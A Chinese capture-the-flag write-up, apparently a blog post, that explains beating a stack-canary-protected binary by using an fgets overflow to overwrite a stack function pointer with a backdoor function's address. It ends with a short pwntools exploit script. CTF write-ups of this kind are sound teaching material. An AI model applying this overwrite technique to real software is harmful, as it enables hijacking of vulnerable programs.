这是一道让我感觉很淦的题,整一天了才大致了解了来龙去脉

开始:



首先丢到虚拟机checksec一下看看有啥保护措施:





看到开了Canary,就已经感觉不妙了,接着丢到IDA里看看啥情况 一看,是令人痛苦的c++风格的代码,加上奇奇怪怪的各种作用域,已经很懵逼了

一看,是令人痛苦的c++风格的代码,加上奇奇怪怪的各种作用域,已经很懵逼了



这里发现了存在一个后门函数。



不过找了一圈了,除了发现用了fgets函数存在栈溢出的情况,也没其他漏洞了,而且有canary保护,也根本不知道如何泄露出canary。

于是去网上找了一下wp,发现有一种从没用过的牛逼招式,就是改函数调用。







在password_checker这个函数中,传入了一个指针进去,并且调用了这个指针,而调用这个参数指针,是从栈上的数据传进去的,由此我们推测也许可以更改函数的地址,使程序跳转到后门函数执行拿到shell。







我们反汇编一下password_checker看看 果然调用了rax这个寄存器的内容,那么我们就可以往回追杀,看看这个rax究竟来自于哪里,看看fget函数能不能覆盖到。

果然调用了rax这个寄存器的内容,那么我们就可以往回追杀,看看这个rax究竟来自于哪里,看看fget函数能不能覆盖到。

(直接偷图了)



经过一系列溯源之后,我们可以看到最终call rax的rax来自var_18的位置

(这里要特别说明一下lea指令,它是把栈的地址给寄存器,而有别于mov,如果是mov,中括号里的地址会被索引成对应的内容赋值给寄存器)

所以我们要想办法把var_18改成backdoor的地址即可。

下面是exp:

from pwn import *

r = remote()

backdoor = 0x400e88

r.sendlineafter(': ','admin')

r.sendlineafter(': ','2jctf_pa5sw0rd'+'\x00'*0x3a+p64(backdoor))

r.interactive()

323

323

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?